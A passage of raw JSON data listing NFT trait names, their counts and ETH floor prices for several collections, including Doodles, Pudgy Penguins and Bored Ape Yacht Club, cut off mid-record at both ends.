Eyeband",111,{"ETH":0.95}],["Sleep Mask",185,{"ETH":0.5096}]],"Hair":[["Black Bangs",75,{"ETH":3.0504}],["Black Blonde Half Bun",12,{}],["Black Disheveled",115,{"ETH":0.99}],["Black Fluffy",66,{}],["Black Hairband",77,{}],["Black Orange Bangs",23,{}],["Black Pigtails",99,{"ETH":0.4496}],["Black Pink Long",40,{}],["Black Swept Back",68,{"ETH":1.0}],["Black Teal Bangs",25,{}],["Blonde Bob",80,{"ETH":1.283451}],["Blonde Bun",110,{"ETH":0.84}],["Blonde Flowy",114,{"ETH":0.545}],["Blonde Hairband",88,{"ETH":1.99}],["Blonde Long",120,{"ETH":1.19}],["Blonde Messy",91,{"ETH":0.88}],["Blonde Pixie",93,{"ETH":2.606}],["Blonde Short Spiky",124,{"ETH":0.835}],["Blonde Swept Back",98,{"ETH":0.83}],["Blue Bob",91,{"ETH":2.4}],["Blue Bun",107,{"ETH":0.77}],["Blue Hairband",90,{"ETH":1.1}],["Blue Half Bun",104,{"ETH":0.99}],["Blue Nightshade Flowy",33,{"ETH":0.93}],["Blue Nightshade Half Bun",36,{"ETH":0.69}],["Blue Pink Ombre Flowy",44,{"ETH":0.55}],["Blue Samurai",98,{"ETH":0.95}],["Blue Short Spiky",119,{}],["Blue Spiky",122,{"ETH":0.90618965}],["Braids",32,{"ETH":4.0403}],["Brown Bangs",71,{"ETH":0.69}],["Brown Blonde Flowy",34,{}],["Brown Blonde Long",34,{"ETH":1.69}],["Brown Disheveled",113,{"ETH":1.90688}],["Brown Dreadlocks",21,{"ETH":2.909}],["Brown Flowy",95,{"ETH":1.153536}],["Brown Fluffy",52,{}],["Brown Half Bun",92,{"ETH":2.0}],["Brown Long",134,{"ETH":1.0}],["Brown Messy",88,{"ETH":3.4544}],["Brown Ponytail",107,{"ETH":0.5376884422110553}],["Brown Samurai",98,{"ETH":0.52999}],["Brown Spiky",142,{"ETH":0.88}],["Buzzcut",115,{"ETH":1.0}],["Dreadlocks",82,{"ETH":0.55}],["Fire",22,{}],["Gray Samurai",75,{"ETH":1.39}],["Green Flowy",102,{"ETH":1.3939}],["Green Fluffy",61,{"ETH":2.1817}],["Green Half Bun",82,{"ETH":1.5}],["Green Ombre Bangs",57,{"ETH":1.2}],["Green Ombre Flowy",30,{"ETH":0.808}],["Green Pigtails",94,{"ETH":0.51}],["Green Ponytail",114,{"ETH":0.449795}],["Green Samurai",100,{"ETH":0.4493}],["Green Spiky",117,{"ETH":0.69}],["Green Teal Long",36,{"ETH":1.49}],["Indigo Bangs",84,{"ETH":0.6}],["Indigo Disheveled",108,{"ETH":0.6844221105527638}],["Indigo Fluffy",72,{}],["Indigo Long",129,{"ETH":0.53}],["Indigo Messy",87,{"ETH":0.75}],["Indigo Pixie",99,{"ETH":0.554999}],["Indigo Ponytail",114,{"ETH":2.4645}],["Indigo Swept Back",81,{}],["Long Dreadlocks",82,{"ETH":1.1}],["Magenta Flowy",110,{"ETH":0.5376884422110553}],["Magenta Long",131,{"ETH":0.88}],["Magenta Messy",86,{"ETH":0.72}],["Magenta Pigtails",120,{"ETH":0.998}],["Maroon Bob",131,{"ETH":0.46}],["Maroon Bun",150,{"ETH":0.95}],["Maroon Disheveled",133,{"ETH":1.8181}],["Maroon Fluffy",76,{"ETH":1.15}],["Maroon Half Bun",103,{"ETH":0.4524}],["Maroon Ponytail",142,{"ETH":0.478}],["Maroon Short Spiky",128,{"ETH":0.63}],["Orange Pixie",100,{"ETH":1.2}],["Orange Samurai",98,{"ETH":1.7}],["Orange Short Spiky",117,{"ETH":2.9494}],["Orange Swept Back",90,{"ETH":0.46}],["Pink Bangs",51,{"ETH":1.5}],["Pink Flowy",87,{}],["Pink Hairband",77,{"ETH":2.8282}],["Pink Pixie",58,{"ETH":0.694}],["Pink Samurai",50,{"ETH":2.5454}],["Powder Blue Disheveled",89,{"ETH":1.0}],["Powder Blue Pigtails",120,{"ETH":0.69}],["Powder Blue Swept Back",84,{}],["Purple Bangs",30,{}],["Purple Bun",108,{"ETH":0.5}],["Purple Dreadlocks",41,{"ETH":0.619}],["Purple Half Bun",28,{}],["Purple Pigtails",98,{}],["Purple Spiky",115,{"ETH":0.62}],["Silver Bangs",59,{"ETH":1.75}],["Silver Bob",70,{"ETH":0.5424}],["Silver Bun",91,{"ETH":0.84}],["Silver Disheveled",88,{"ETH":0.768}],["Silver Dreadlocks",49,{"ETH":0.5096}],["Silver Flowy",72,{"ETH":0.95}],["Silver Hairband",58,{"ETH":1.08}],["Silver Half Bun",56,{"ETH":0.75}],["Silver Long",81,{"ETH":0.477}],["Silver Pixie",82,{"ETH":0.542399}],["Silver Ponytail",96,{"ETH":0.808}],["Silver Short Spiky",90,{"ETH":0.96}],["Silver Spiky",73,{"ETH":1.15}],["Silver Swept Back",82,{"ETH":1.0}],["Spirit Bob",12,{"ETH":19.0}],["Spirit Fluffy",15,{}],["Spirit Goddess",20,{}],["Spirit Long",12,{"ETH":69.0}],["Spirit Ponytail",15,{}],["Spirit Spiky",22,{}],["Teal Bangs",74,{"ETH":1.0}],["Teal Bob",78,{"ETH":0.48}],["Teal Bun",109,{"ETH":2.5049}],["Teal Hairband",107,{"ETH":0.50969996}],["Teal Long",103,{"ETH":1.0}],["Teal Messy",91,{"ETH":0.69}],["Violet Flowy",97,{"ETH":1.5}],["Water",21,{}]],"Headgear":[["Ayaigasa",108,{"ETH":0.46}],["Azuki Cap",67,{"ETH":0.75}],["Backwards Cap",151,{"ETH":0.50969996}],["Beret",98,{"ETH":0.944}],["Black Bucket Hat",133,{"ETH":2.5252}],["Broken Straw Hat",124,{"ETH":0.69}],["Cat Baseball Cap",57,{"ETH":2.99}],["Cat Beanie",30,{"ETH":3.98}],["Cat Ears",58,{"ETH":3.0302}],["Cat Headband",83,{"ETH":0.62}],["Cat Mask",50,{"ETH":2.03}],["Chef Headband",157,{"ETH":0.4493}],["Cowboy Hat",119,{"ETH":1.8181}],["Distressed Beanie",160,{"ETH":2.9494}],["Frog Baseball Cap",60,{"ETH":0.95}],["Frog Beanie",30,{"ETH":1.0}],["Frog Headband",94,{"ETH":0.769}],["Frog Mask",52,{"ETH":0.97999}],["Full Bandana",182,{"ETH":1.0}],["Fur Bucket Hat",70,{"ETH":0.6}],["Horns",124,{"ETH":0.51}],["IKZ Baseball Cap",265,{"ETH":0.68}],["Newsboy Cap",106,{"ETH":0.97}],["Pointy Straw Hat",126,{"ETH":0.808}],["Purple Kanzashi",163,{"ETH":0.77}],["Red Panda Baseball Cap",74,{"ETH":1.7}],["Red Panda Beanie",28,{}],["Red Panda Headband",74,{"ETH":1.2}],["Red Panda Mask",44,{"ETH":0.95}],["Sandogasa",93,{"ETH":0.55}],["Sloth Baseball Cap",61,{"ETH":0.88}],["Sloth Beanie",31,{}],["Sloth Headband",78,{"ETH":0.998}],["Sloth Mask",53,{"ETH":0.89}],["Straw Hat",117,{"ETH":0.808}],["Yellow Kanzashi",168,{"ETH":0.476999}]],"Mouth":[["420",164,{}],["Bubble Gum",281,{"ETH":0.46}],["Chewing",351,{"ETH":0.50969996}],["Chuckle",411,{"ETH":0.69}],["Closed",812,{"ETH":0.4524}],["Face Mask",193,{"ETH":0.84}],["Frown",363,{"ETH":0.4496}],["Gaiter",109,{"ETH":0.46}],["Grass",390,{"ETH":0.5897}],["Grin",352,{"ETH":0.5424}],["Growl",391,{"ETH":0.4493}],["Laughing",382,{"ETH":0.48}],["Lipstick",408,{"ETH":0.5096}],["Long Stubble",95,{}],["Meh",380,{"ETH":0.62}],["Not Bad",416,{"ETH":0.75}],["Pout",403,{"ETH":0.63}],["Relaxed",834,{"ETH":0.449795}],["Scroll",173,{"ETH":0.6844221105527638}],["Sleep Bubble",88,{"ETH":1.2}],["Smile",371,{"ETH":0.51}],["Smirk",726,{"ETH":0.88}],["Smoking",413,{"ETH":0.68999}],["Stubble",91,{"ETH":3.1918}],["Surprised",74,{"ETH":0.478}],["Tactical Knife",147,{"ETH":0.642}],["Tongue Out",202,{"ETH":0.68}],["Toothpick",344,{"ETH":0.48}],["Wheat Straw",341,{"ETH":0.477}],["Whistling",295,{"ETH":0.69}]],"Neck":[["Beads",206,{"ETH":0.53}],["Cat Headphones",45,{"ETH":0.69}],["Chain",189,{"ETH":0.52999}],["Chill Headphones",400,{"ETH":0.477}],["Choker",148,{"ETH":0.5376884422110553}],["Contract Tattoo",85,{"ETH":1.49}],["Frog Headphones",52,{"ETH":0.99}],["Golden Headphones",35,{"ETH":1.99}],["Koi Tattoo",248,{"ETH":0.799}],["Red Panda Headphones",50,{"ETH":0.88}],["Sloth Headphones",36,{"ETH":1.5}],["Sneakers",108,{"ETH":3.2726}],["Towel",235,{"ETH":0.69}],["Tribal Tattoo",202,{"ETH":1.49}],["Zen Headphones",215,{"ETH":0.99}]],"Offhand":[["Banner",436,{"ETH":0.478}],["Bat",392,{"ETH":0.63}],["Bean Juice",299,{"ETH":0.75}],["Blue Bean",53,{"ETH":0.99}],["Bokken",137,{"ETH":1.75}],["Boombox",142,{"ETH":0.449795}],["Coin",286,{"ETH":0.64998}],["Earth",58,{}],["Fan",236,{"ETH":0.5424}],["Fireball",67,{"ETH":1.42}],["Fishing Rod",153,{"ETH":0.85}],["Floorsweeper",268,{"ETH":0.69}],["Gloves",111,{"ETH":0.46}],["Golden Bat",13,{}],["Golden Bean",19,{}],["Golden Boombox",16,{"ETH":2.4}],["Golden Fan",15,{"ETH":1.99}],["Golden Fishing Rod",13,{"ETH":1.99}],["Golden Floorsweeper",15,{"ETH":1.99}],["Golden Guitar",16,{"ETH":2.0}],["Golden Hook Sword",14,{"ETH":1.88}],["Golden Kanabo",16,{"ETH":6.88}],["Golden Katana",12,{}],["Golden Monk Staff",14,{"ETH":22.22}],["Golden Monkey King Staff",12,{"ETH":4.88}],["Golden Sheathed Katana",12,{"ETH":3.99}],["Golden Shinai",14,{"ETH":1.99}],["Golden Shuriken",14,{}],["Golden Skateboard",14,{}],["Golden Ticket",13,{}],["Golden Umbrella",13,{"ETH":30.0}],["Golden Zanbato",11,{}],["Guitar",125,{"ETH":0.53}],["Hand Seal",121,{"ETH":0.545}],["Hand Wrap",120,{"ETH":0.6}],["Hook Sword",117,{"ETH":1.0}],["Kanabo",144,{"ETH":0.478}],["Katana",439,{"ETH":0.5897}],["Lantern",403,{"ETH":0.5376884422110553}],["Leather Katana",414,{"ETH":0.69}],["Lightning Orb",69,{"ETH":1.19}],["Monk Staff",146,{"ETH":0.5376884422110553}],["Monkey King Staff",145,{"ETH":0.5}],["Red Bean",64,{"ETH":0.6844221105527638}],["Sake",155,{"ETH":0.69}],["Sakura Katana",429,{"ETH":0.59}],["Shinai",163,{"ETH":1.4}],["Shuriken",153,{"ETH":0.4496}],["Skateboard",92,{"ETH":1.45}],["Talisman",80,{"ETH":0.69}],["Umbrella",197,{"ETH":0.46}],["Water Orb",61,{"ETH":1.29}],["Zanbato",294,{"ETH":0.69}]],"Special":[["Butterfly",86,{"ETH":2.5}],["Earth",53,{}],["Fire",58,{"ETH":2.98955}],["Fireflies",88,{"ETH":3.99}],["Fox Fire",86,{"ETH":2.99}],["Lightning",48,{"ETH":3.98}],["Sakura",80,{}],["Smoke",81,{"ETH":1.49}],["Water",49,{"ETH":4.99}]],"Type":[["Blue",444,{"ETH":0.68}],["Human",9018,{"ETH":0.4493}],["Red",441,{"ETH":0.542399}],["Spirit",97,{"ETH":19.0}]]},"doodles-official":{"background":[["blue",726,{"ETH":0.2581}],["blue space",1,{}],["bubblegum",1,{}],["dark grey",1,{}],["dark purple",2,{}],["deep space",1,{}],["deeper space",1,{}],["fire",312,{"ETH":0.2995}],["gold",3,{}],["gold space",1,{}],["gradient 1",659,{"ETH":0.29}],["gradient 2",664,{"ETH":0.259}],["gradient 3",653,{"ETH":0.34999999}],["gradient 4",691,{"ETH":0.29}],["gradient space",1,{}],["green",748,{"ETH":0.2568918131}],["green space",1,{}],["grey",742,{"ETH":0.2872}],["grey space",1,{}],["holographic",341,{"ETH":0.32}],["holographic space",1,{"ETH":15.0}],["iridescent",436,{"ETH":0.494}],["light blue",703,{"ETH":0.26}],["orange",739,{"ETH":0.284}],["pink",690,{"ETH":0.2621345032}],["pink space",1,{}],["purple",692,{"ETH":0.2517539768}],["reverse gradient 1",1,{"ETH":5.49}],["sky",243,{"ETH":0.33}],["space",237,{"ETH":0.28}],["starry blue",1,{}],["starry purple",1,{}],["yellow",703,{"ETH":0.2674841869}]],"body":[["alien",8,{}],["blue and yellow jacket",281,{"ETH":0.319}],["blue backpack",298,{"ETH":0.2895}],["blue blazer",104,{"ETH":0.4321}],["blue fleece",301,{"ETH":0.26}],["blue turtleneck",313,{"ETH":0.9}],["brittle bones skelly",1,{}],["bubblegum sweater",1,{}],["cat",9,{"ETH":5.98}],["combo 1 puffer",331,{"ETH":0.2517539768}],["combo 2 puffer",300,{"ETH":0.29}],["combo 3 puffer",300,{"ETH":0.319}],["devil cat",1,{}],["gold alien",1,{}],["gold ape",1,{}],["gold bone skelly",1,{}],["gold chain",1,{"ETH":5.49}],["gold sweater",1,{}],["green blazer",119,{"ETH":0.3939}],["green cat",1,{}],["green hoodie",305,{"ETH":0.2568918131}],["grey hoodie",310,{"ETH":0.28}],["holographic alien",1,{"ETH":15.0}],["holographic bone skelly",1,{}],["holographic cat",1,{}],["holographic hoodie",2,{}],["holographic sweater",40,{"ETH":0.48040201005025124}],["leopard hoodie",67,{"ETH":0.57}],["light blue puffer",308,{"ETH":0.65}],["navy sweater",325,{"ETH":0.37}],["orange collar",323,{"ETH":0.35}],["orange puffer",322,{"ETH":0.29}],["pink and green jacket",297,{"ETH":0.29}],["pink and white jacket",337,{"ETH":0.2581}],["pink backpack",333,{"ETH":0.55}],["pink fleece",317,{"ETH":0.2674841869}],["pink hoodie",293,{"ETH":0.2872}],["pink puffer",313,{"ETH":0.2621345032}],["pink sweater with satchel",323,{"ETH":0.35}],["purple backpack",1,{}],["purple chain",112,{"ETH":0.304}],["purple sweater with satchel",307,{"ETH":0.31}],["rainbow striped sweater",55,{}],["skelly",8,{}],["spotted hoodie",54,{"ETH":0.4183255342}],["spotted sweater",51,{"ETH":0.3542267010251256}],["stellar sweater",1,{}],["striped sweater",298,{"ETH":0.32}],["white collar",289,{"ETH":0.333}],["white puffer",331,{"ETH":0.39}],["white sweater",354,{"ETH":0.69}],["white turtleneck",327,{"ETH":0.35}],["yellow backpack",316,{"ETH":0.389}],["yellow puffer",346,{"ETH":0.282}],["yellow turtleneck",354,{"ETH":0.29}]],"face":[["3d glasses",203,{"ETH":0.269}],["3d glasses with cig",1,{}],["60s glasses",22,{"ETH":1.666}],["alien",8,{}],["ape",15,{"ETH":5.49}],["aviators with cig",201,{"ETH":0.37}],["aviators with mustache",153,{"ETH":0.75}],["bandana",378,{"ETH":0.2517539768}],["blue beard",157,{"ETH":0.577}],["blue check",123,{"ETH":0.75}],["bubblegum",1,{}],["cat",7,{"ETH":5.98}],["cat note",1,{}],["catnip",1,{}],["chill cig",557,{"ETH":0.282}],["cobain glasses",389,{"ETH":0.284}],["content",646,{"ETH":0.333}],["default",709,{"ETH":0.2674841869}],["designer glasses",662,{"ETH":0.259}],["devil cat",1,{}],["dino",8,{}],["duck",11,{"ETH":3.5}],["gold alien",1,{}],["gold ape",1,{}],["green beard",174,{"ETH":0.35}],["grumpy",685,{"ETH":0.2621345032}],["happy",744,{"ETH":0.2581}],["happy note",164,{"ETH":0.6}],["holographic",1,{}],["holographic alien",1,{"ETH":15.0}],["holographic ape",1,{}],["holographic beard",129,{"ETH":0.39}],["holographic cat",1,{}],["holographic dino",3,{}],["holographic visor",6,{}],["in love",647,{"ETH":0.32}],["mad",6,{"ETH":3.5}],["mad note",121,{"ETH":0.65}],["mustache",455,{"ETH":0.389}],["neutral note",172,{"ETH":0.698998}],["pink beard",137,{"ETH":69.0}],["pirate skelly",1,{}],["puffer up",22,{}],["puffer up visor",5,{}],["rainbow puke",117,{"ETH":0.998}],["sad note",170,{"ETH":0.2872}],["satisfied ape",1,{}],["shark",12,{"ETH":7.99}],["skeleton",166,{"ETH":0.96899}],["skelly",1,{}],["skelly cig",11,{}],["stellar",1,{}],["straw",411,{"ETH":0.26}],["sunglasses",694,{"ETH":0.3599998}],["surprised",679,{"ETH":0.2568918131}],["whale",4,{}]],"hair":[["ape",10,{}],["bed head",1,{}],["beige bucket cap",200,{"ETH":0.879}],["blue afro",271,{"ETH":0.35}],["blue alfalfa",283,{"ETH":0.2929}],["blue alien",1,{}],["blue ape",1,{}],["blue brushcut",324,{"ETH":0.282}],["blue bucket cap",1,{}],["blue messy",250,{"ETH":0.2674841869}],["blue mohawk",296,{"ETH":0.284}],["blue nerd",275,{"ETH":0.577}],["blue puffballs",263,{"ETH":0.2517539768}],["blue toque",170,{"ETH":1.03}],["brown brushcut",267,{"ETH":0.2895}],["brown mullet",282,{"ETH":0.2568918131}],["bubblegum bed head",1,{}],["cat",5,{}],["cowboy",172,{"ETH":0.3499999999000002}],["crown",44,{"ETH":3.99}],["crown with holographic long",17,{"ETH":0.77}],["devil cat",1,{}],["gold alien",1,{}],["gold bed head",1,{}],["green alien",2,{}],["green ape",2,{"ETH":5.49}],["green bowlcut",302,{"ETH":0.4}],["green brushcut",264,{"ETH":0.29}],["green cat",1,{}],["green mullet",300,{"ETH":0.26}],["green puffballs",302,{"ETH":0.48040201005025124}],["grey alien",1,{}],["halo",176,{"ETH":0.32}],["harley",109,{"ETH":0.319}],["helmet",104,{"ETH":1.0}],["holographic afro",90,{}],["holographic alien",2,{"ETH":15.0}],["holographic ape",1,{}],["holographic bed head",1,{}],["holographic bob",39,{"ETH":0.5}],["holographic brushcut",65,{"ETH":0.577}],["holographic cat",1,{}],["holographic crown",33,{"ETH":0.55}],["holographic mohawk",85,{"ETH":0.444}],["holographic poopie",35,{}],["iridescent alien",1,{}],["pink",250,{"ETH":0.259}],["pink alien",1,{}],["pink ape",2,{}],["pink bucket cap",211,{"ETH":0.35}],["pink headband",263,{"ETH":0.35}],["pink long",279,{"ETH":0.79}],["pink tidy",256,{"ETH":0.2995}],["pink toque",200,{"ETH":0.2621345032}],["poopie",61,{}],["private skelly",1,{}],["purple alfalfa",271,{"ETH":0.6814070351758794}],["purple alien",1,{}],["purple brushcut",265,{"ETH":0.42}],["purple cap",279,{"ETH":0.37}],["purple long",280,{"ETH":0.75}],["purple puffballs",284,{"ETH":0.4}],["rainbow mohawk",2,{}],["sailor",34,{"ETH":0.99}],["shaved",306,{"ETH":0.2581}],["stellar bed head",1,{}],["viking",114,{"ETH":0.37}],["white bucket cap",207,{"ETH":0.678391959798995}],["wizard",74,{"ETH":0.65}],["yellow backwards cap",186,{"ETH":0.35}],["yellow bowlcut",303,{"ETH":0.28}],["yellow headband",293,{"ETH":0.269}],["yellow toque",187,{"ETH":5.5}]],"head":[["ape",12,{}],["balloon",31,{"ETH":1.5}],["blue",1042,{"ETH":0.2581}],["blue alien",1,{}],["blue ape",1,{}],["brittle bones skelly",1,{}],["bubblegum",1,{}],["calico cat",1,{}],["cat",8,{"ETH":5.98}],["coffee",32,{}],["devil",43,{"ETH":1.369}],["devil cat",1,{}],["flower",34,{}],["gold",1,{}],["gold alien",1,{}],["gold ape",1,{}],["gradient 1",458,{"ETH":0.259}],["gradient 2",492,{"ETH":0.2872}],["green",983,{"ETH":0.2621345032}],["green alien",2,{}],["green ape",3,{"ETH":5.49}],["green cat",1,{}],["grey alien",1,{}],["holographic",1,{}],["holographic alien",2,{"ETH":15.0}],["holographic ape",1,{}],["holographic cat",1,{}],["icecream",17,{}],["iridescent alien",1,{}],["lit",30,{}],["med",952,{"ETH":0.32}],["orange",961,{"ETH":0.2674841869}],["pale",936,{"ETH":0.282}],["pickle",35,{"ETH":1.69}],["pink",969,{"ETH":0.2929}],["pink alien",1,{}],["pink ape",2,{}],["popsicle",21,{"ETH":1.99}],["purple",934,{"ETH":0.28}],["purple alien",1,{}],["rainbow",26,{"ETH":1.69}],["skelly",14,{}],["stellar",1,{}],["tan",997,{"ETH":0.2517539768}],["yellow",944,{"ETH":0.2568918131}]],"piercing":[["airpod",515,{"ETH":0.455}],["hoop",1043,{"ETH":0.2674841869}],["pearl",1078,{"ETH":0.29}]]},"pudgypenguins":{"Background":[["Beige",1152,{"ETH":2.13}],["Blue",1587,{"ETH":2.09164629}],["Green",1,{}],["Mint",1389,{"ETH":2.1309}],["On The Beach",1,{"ETH":60.0}],["Pink",710,{"ETH":2.129}],["Purple",1282,{"ETH":2.131}],["Red",755,{"ETH":2.3}],["Supermarket",1,{}],["Tangerine",1135,{"ETH":2.1437}],["Trick Or Treating",1,{}],["Underwater",1,{}],["Yellow",873,{"ETH":2.1}]],"Body":[["Apron",199,{"ETH":2.29}],["Banana Suit",1,{}],["Bath Robe",246,{"ETH":2.8}],["Big P",71,{"ETH":2.5}],["Biker Jacket",67,{"ETH":5.2}],["Bow Tie Black",193,{"ETH":3.0201}],["Bow Tie Blue",154,{"ETH":2.559}],["Bow Tie Pink",172,{"ETH":3.9}],["Bronze Medal",193,{"ETH":2.131}],["Christmas Lights",131,{"ETH":2.879}],["Christmas Sweater Blue",89,{"ETH":3.7}],["Christmas Sweater Red",89,{"ETH":9.9898}],["Crop Top",89,{"ETH":2.19}],["Fish Lover",70,{}],["Gold Medal",58,{"ETH":33.0}],["Hawaiian Shirt",171,{"ETH":2.1}],["Heart",102,{"ETH":3.5}],["Hoodie Black",183,{"ETH":3.2322}],["Hoodie Pink",162,{"ETH":2.399}],["Huddle Shirt",228,{"ETH":2.1899}],["Ice Coat",123,{"ETH":3.75}],["Kimono Abstract",53,{"ETH":5.555}],["Kimono Blue",108,{"ETH":3.0}],["Kimono Brown",268,{"ETH":2.13}],["Kimono Gold",44,{"ETH":5.55}],["Kimono Ice",22,{"ETH":5.29}],["Kimono Orange",115,{"ETH":3.39}],["Kimono Pink",89,{"ETH":2.49}],["Kimono Red",169,{"ETH":2.499855}],["Kimono White",89,{"ETH":5.55}],["Lab Coat",227,{"ETH":2.359}],["Lei Assorted",76,{"ETH":2.1309}],["Lei Blue",180,{"ETH":3.9}],["Lei Pink",168,{"ETH":2.156999}],["Lei Purple",186,{"ETH":3.39}],["Mirrored",1,{}],["Overalls",171,{"ETH":5.0}],["Pillow Case",1,{}],["Pineapple Suit",1,{"ETH":60.0}],["Poncho",167,{"ETH":2.09164629}],["Pudgy Man",44,{"ETH":9.999}],["Puffer Blue",158,{"ETH":2.48}],["Puffer Green",167,{"ETH":2.559}],["Puffer Orange",158,{"ETH":3.8159}],["Scarf Blue",237,{"ETH":2.48}],["Scarf Green",250,{"ETH":2.24}],["Scarf Pink",177,{"ETH":2.289}],["Shark Suit",1,{}],["Shark Tooth Necklace",88,{"ETH":2.69}],["Shirt Blue",290,{"ETH":2.2372}],["Shirt Red",259,{"ETH":2.149225}],["Silver Medal",141,{"ETH":2.157}],["Suit Blue",89,{"ETH":2.989}],["Suit Red",78,{"ETH":13.0}],["Surfboard Necklace",166,{"ETH":2.129}],["Swordman",62,{"ETH":2.499}],["Tank Top Blue",202,{"ETH":3.5}],["Tank Top Yellow",193,{"ETH":2.559}],["Tribal Necklace",115,{"ETH":7.0706}],["Turtleneck Blue",238,{"ETH":2.389955}],["Turtleneck Green",254,{"ETH":2.398}],["Turtleneck Grey",210,{"ETH":2.0916463}],["Turtleneck Pink",182,{"ETH":2.4}],["Vote 4 Pudgy",203,{"ETH":2.1437}]],"Face":[["Agitated",1,{}],["Aviator",341,{"ETH":2.1987}],["Beard",320,{"ETH":2.24}],["Blushing",932,{"ETH":2.09164629}],["Circle Glasses",768,{"ETH":2.29}],["Clout Goggles",342,{"ETH":2.1}],["Cross Eyed",417,{"ETH":3.2322}],["Cucumbers",269,{"ETH":2.988}],["Cute",588,{"ETH":2.156999}],["Eyepatch",426,{"ETH":2.1437}],["Football",238,{"ETH":2.19}],["Goggles",191,{"ETH":2.13}],["Handlebar Bear",259,{"ETH":4.0201005025125625}],["Hero Mask Blue",71,{"ETH":3.1}],["Hero Mask Red",71,{"ETH":2.88}],["Mirrored",1,{}],["Monocle",496,{"ETH":2.0916463}],["Mustache",169,{"ETH":2.131}],["Normal",864,{"ETH":2.399}],["Pillow Case",1,{}],["Scar",274,{"ETH":2.1899}],["Scouter",67,{"ETH":3.587}],["Squad",445,{"ETH":2.39}],["Star Glasses",265,{"ETH":2.157}],["Star Struck",22,{"ETH":4.0}],["Villain Mask",89,{"ETH":4.588}],["Winking",961,{"ETH":2.1309}]],"Head":[["Afro With Pick",257,{"ETH":2.8}],["Backwards Hat Blue",173,{"ETH":2.29}],["Backwards Hat Red",294,{"ETH":2.5}],["Banana Suit",1,{}],["Beanie Gray",271,{"ETH":2.1309}],["Beanie Orange",276,{"ETH":4.0}],["Beanie Pink",90,{"ETH":4.95}],["Biker Helmet",88,{"ETH":2.5}],["Bowl Cut",89,{"ETH":2.899}],["Bucket Hat Green",349,{"ETH":2.131}],["Bucket Hat Tan",219,{"ETH":2.779}],["Camo Helmet",248,{"ETH":2.499}],["Cowboy Hat",252,{"ETH":4.0}],["Crown",58,{"ETH":7.0}],["Durag Blue",252,{"ETH":3.1}],["Durag Red",174,{"ETH":5.555}],["Egg",89,{"ETH":2.399}],["Egg Gold",45,{}],["Fish Blue",89,{"ETH":8.5858}],["Fish Gold",22,{}],["Fish Green",117,{"ETH":4.0403}],["Fish Orange",44,{"ETH":3.88}],["Flat Cap Black",247,{"ETH":4.0403}],["Flat Cap Blue",355,{"ETH":2.13}],["Flat Cap Tan",274,{"ETH":2.1437}],["Flower Crown",66,{"ETH":4.49}],["Grizzly Bear Hat",209,{"ETH":2.19}],["Hat Blue",286,{"ETH":2.156999}],["Hat Red",279,{"ETH":2.09164629}],["Hatched",53,{"ETH":4.85}],["Hatched Gold",9,{}],["Headband",357,{"ETH":2.779}],["Ice Crown",14,{}],["Jester's Hat",176,{"ETH":2.157}],["Macaroni",249,{"ETH":2.129}],["Mohawk Green",255,{"ETH":2.149225}],["Mohawk Purple",269,{"ETH":2.65}],["Ninja Headband",89,{"ETH":3.5}],["None",250,{"ETH":4.69}],["Normal",1,{}],["Panda Hat",89,{"ETH":2.99}],["Party Hat",196,{"ETH":2.2372}],["Pineapple Suit",1,{"ETH":60.0}],["Pirate Hat",182,{"ETH":3.25}],["Polar Bear Hat",89,{"ETH":3.888}],["Rice Hat",89,{"ETH":2.58}],["Santa Hat",208,{"ETH":2.35}],["Shark Suit",1,{}],["Sideways Blue",89,{}],["Sideways Red",90,{"ETH":100.0}],["Sombrero",255,{"ETH":2.39}],["Top Hat",282,{"ETH":2.1}],["Viking Helmet",196,{"ETH":3.38}],["Wizard Hat",186,{"ETH":3.4706489699}]],"Skin":[["Baby Pink",623,{"ETH":2.1437}],["Black",1,{}],["Cream",646,{"ETH":2.149225}],["Dark Gray",1329,{"ETH":2.19}],["Gold",44,{"ETH":14.99}],["Ice",22,{"ETH":27.99}],["Leopard Gray",89,{"ETH":2.65}],["Leopard Pink",89,{"ETH":5.0}],["Light Gray",1189,{"ETH":2.131}],["Maroon",731,{"ETH":2.1899}],["Mint",423,{"ETH":2.49}],["Navy Blue",4,{"ETH":60.0}],["Normal",2649,{"ETH":2.0916463}],["Olive Green",705,{"ETH":2.1987}],["Red",344,{"ETH":2.09164629}]]},"boredapeyachtclub":{"Background":[["Aquamarine",1265,{"ETH":6.025}],["Army Green",1243,{"ETH":6.0269}],["Blue",1242,{"ETH":6.03}],["Gray",1169,{"ETH":6.325}],["New Punk Blue",1232,{"ETH":6.09}],["Orange",1272,{"ETH":6.335}],["Purple",1290,{"ETH":6.09}],["Yellow",1283,{"ETH":6.08999999999}]],"Clothes":[["Admirals Coat",64,{}],["Bandolier",163,{"ETH":8.86789}],["Bayc T Black",214,{"ETH":9.1}],["Bayc T Red",140,{"ETH":9.88}],["Biker Vest",253,{"ETH":6.0269}],["Black Holes T",205,{"ETH":6.03}],["Black Suit",42,{}],["Black T",334,{"ETH":9.95}],["Blue Dress",95,{"ETH":6.09}],["Bone Necklace",203,{"ETH":6.34}],["Bone Tee",230,{"ETH":6.09}],["Caveman Pelt",163,{"ETH":7.66}],["Cowboy Shirt",119,{"ETH":6.96}],["Guayabera",232,{"ETH":10.0}],["Hawaiian",283,{"ETH":7.65}],["Hip Hop",128,{"ETH":7.88}],["Kings Robe",68,{"ETH":18.0}],["Lab Coat",144,{"ETH":11.69}],["Leather Jacket",206,{"ETH":6.08999999999}],["Leather Punk Jacket",153,{"ETH":8.8476}],["Lumberjack Shirt",212,{"ETH":6.79}],["Navy Striped Tee",334,{"ETH":6.17}],["Pimp Coat",80,{"ETH":7.0}],["Prison Jumpsuit",235,{"ETH":6.385}],["Prom Dress",103,{"ETH":6.9}],["Puffy Vest",227,{"ETH":6.55}],["Rainbow Suspenders",135,{"ETH":9.0}],["Sailor Shirt",284,{"ETH":6.5}],["Service",142,{"ETH":7.49}],["Sleeveless Logo T",144,{"ETH":6.09}],["Sleeveless T",251,{"ETH":6.2829999}],["Smoking Jacket",221,{"ETH":6.35}],["Space Suit",105,{"ETH":15.0}],["Striped Tee",412,{"ETH":6.96}],["Stunt Jacket",177,{"ETH":6.0299999}],["Tanktop",235,{"ETH":6.325}],["Tie Dye",144,{"ETH":8.99}],["Toga",202,{"ETH":12.95}],["Tuxedo Tee",235,{"ETH":6.1}],["Tweed Suit",141,{"ETH":7.79}],["Vietnam Jacket",224,{"ETH":6.335}],["Wool Turtleneck",240,{"ETH":6.3249999}],["Work Vest",188,{"ETH":10.99}]],"Earring":[["Cross",149,{"ETH":12.88}],["Diamond Stud",222,{"ETH":6.396}],["Gold Hoop",462,{"ETH":6.3249999}],["Gold 